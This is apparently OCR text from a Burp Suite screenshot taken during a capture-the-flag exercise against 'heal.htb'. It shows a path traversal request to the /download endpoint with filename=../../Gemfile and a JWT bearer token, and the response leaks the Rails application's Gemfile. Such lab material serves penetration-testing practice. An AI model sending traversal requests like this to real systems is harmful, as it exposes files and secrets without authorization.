 Request
Pretty Raw Hex \n
1 GET /download?filename=../../Gemfile HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Access-Control-Request-Method: GET
8 Access-Control-Request-Headers: authorization
9 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozfQ.CZbGMyPLgTWm9p2lPa9pGZ0vGQ0qKgr7RG4kjltUSGc
10 Referer: http://heal.htb/
11 Origin: http://heal.htb
12 Connection: keep-alive
13 Priority: u=4
14
15
Response
Pretty Raw Hex Render \n
4 Content-Type: application/octet-stream
5 Content-Length: 1595
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="Gemfile"; filename*=UTF-8''Gemfile
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 58e9f973-7a19-4b59-a53a-2ff776b53f37
20 x-runtime: 0.005643
21 vary: Origin
22
23 source "https://rubygems.org"
24
25 ruby "3.3.5"
26
27 # Bundle edge Rails instead: gem "rails", github: "rails/rails", branch: "main"
28 gem "rails", "~> 7.1.3", ">= 7.1.3.4"
29
30 # Use sqlite3 as the database for Active Record
31 gem "sqlite3", "~> 1.4"
32 gem 'jwt'
33 gem 'bcrypt', '~> 3.1.7'
34 gem 'imgkit'
35 gem 'rack-cors'
36 gem 'rexml'
37